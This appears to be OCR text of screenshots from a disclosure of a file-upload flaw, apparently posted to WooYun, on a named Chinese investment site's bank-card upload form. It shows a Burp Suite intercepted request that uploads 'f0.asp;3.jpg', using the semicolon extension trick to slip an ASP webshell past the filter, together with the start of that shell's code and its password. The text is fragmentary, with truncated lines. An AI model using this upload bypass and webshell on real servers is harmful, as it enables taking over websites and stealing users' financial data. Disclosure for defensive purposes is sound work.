 360安全浏览器 7.1
http://www.xdhx888.com/zh-cn/read.jsp?id=51
开设真实账户北京鑫鼎汇欣投资
开户银行：
收款帐户的开户行
收款帐户的开户行分行
收款帐户：
收款帐户的户名
收款帐户的卡号
◆ 银行卡证明文件
证明文件：
上传银行卡正面
上传银行卡反面
f0.asp;3.jpg (89KB) -
100%
继续，进入下一步
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept History Options
Request to http://www.xdhx888.com:80 [122.10.117.119]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /office/uploadimage.jsp?action=upload&tablename=&upda
Accept: text/*
Content-Type: multipart/form-data; boundary=----------GI3c
User-Agent: Shockwave Flash
Host: www.xdhx888.com
Content-Length: 91386
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------GI3cH2aeOgL6Ij5cH2ei4gL6aeOei4
Content-Disposition: form-data; name="Filename"
f0.asp;3.jpg
------------GI3cH2aeOgL6Ij5cH2ei4gL6aeOei4
Content-Disposition: form-data; name="file"; filename="f0
Content-Type: application/octet-stream
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; chars
UserPass="heroes"'
Server.ScriptTimeout=999999999
Response.Buffer =true
On Error Resume Next
mmname ="Webshell" 'shell
mmshell ="Webshell 80sec" 'shell
www.wooyun.org